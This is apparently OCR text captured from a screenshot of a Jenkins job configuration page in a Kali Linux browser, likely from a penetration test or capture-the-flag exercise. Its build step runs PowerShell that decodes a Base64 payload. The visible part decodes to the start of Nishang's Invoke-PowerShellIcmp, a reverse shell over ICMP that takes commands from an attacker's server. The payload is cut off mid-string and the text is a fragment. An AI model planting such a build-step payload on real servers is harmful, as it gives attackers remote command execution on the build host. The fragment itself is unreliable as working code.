 Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
rd test
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Trigger builds remotely (e.g., from scripts)
Authentication Token
test
Use the following URL to trigger build remotely: JENKINS_URL/job/test/build?token=TOKEN_NAME or /buildWithParameters?token=TOKEN_NAME
Optionally append &cause=Cause+Text to provide text that will be included in the recorded build cause.
Build after other projects are built
Build periodically
GitHub hook trigger for GITScm polling
Poll SCM
Build Environment
Delete workspace before build starts
Use secret text(s) or file(s)
Abort the build if it's stuck
Add timestamps to the Console Output
Inspect build log for published Gradle build scans
With Ant
Build
X
Execute Windows batch command
Command
powershell -c
[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("ZnVuY3Rpb24gSW52b2tlLVBvd2VyU2hlbGxJY21wCnsgCjwjCi5TWU5PUFNJUwpOaXNoYW5nIHNjcmlwdCB3aG
ljaCBjYW4gYmUgdXNlZCBmb3IgYSBSZXZlcnNlIGludGVyYWN0aXZlIFBvd2VyU2hlbGwgZnJvbSBhIHRhcmdldCBvdmVyIElDTVAuIAoKLkRFU0NSSVBUSU9OClRoaXMgc2NyaXB0IGNhbiByZWNlaXZlIGNvbW1
hbmRzIGZyb20gYSBzZXJ2ZXIsIGV4ZWN1dGUgdGhlbSBhbmQgcmV0dXJuIHRoZSByZXN1bHQgdG8gdGhlIHNlcnZlciB1c2luZyBvbmx5IElDTVAuCgpUaGUgc2VydmVyIHRvIGJlIHVzZWQgd2l0aCBpdCBpcyBp
Y21wc2hfbS5weSBmcm9tIHRoZSBpY21wc2ggdG9vbHMgKGh0dHBzOi8vZ2l0aHViLmNvbS9pbnF1aXNiL2ljbXBzaCkuCgouUEFSQU1FVEVSIElQQWRkcmVzcwpUaGUgSVAgYWRkcmVzcyBvZiB0aGUgc2VydmVyL
See the list of available environment variables
Advanced...